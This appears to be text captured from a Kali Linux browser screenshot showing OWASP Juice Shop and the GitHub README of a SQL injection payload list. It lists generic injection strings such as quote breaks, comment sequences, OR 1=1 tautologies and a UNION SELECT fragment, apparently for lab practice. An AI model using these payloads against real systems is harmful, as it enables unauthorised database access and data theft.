 OWASP Juice Shop Admin
OWASP Juice Shop
GitHub - payloadbox/sql-
https://github.com/payloadbox/sql-injection-payload-list
80%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
README
MIT license
Generic SQL Injection Payloads
'
''
`
``
,
"
""
/
//
\
\\
;
' or "
-- or #
' OR '1
' OR 1 -- -
" OR "" = "
" OR 1 = 1 -- -
' OR '' = '
'='
'LIKE'
'=0--+
 OR 1=1
' OR 'x'='x
' AND id IS NULL; --
'''''''''''''UNION SELECT '2
%00
/*…*/
+ addition, concatenate (or space in url)
|| (double pipe) concatenate
% wildcard attribute indicator
@variable local variable
@@variable global variable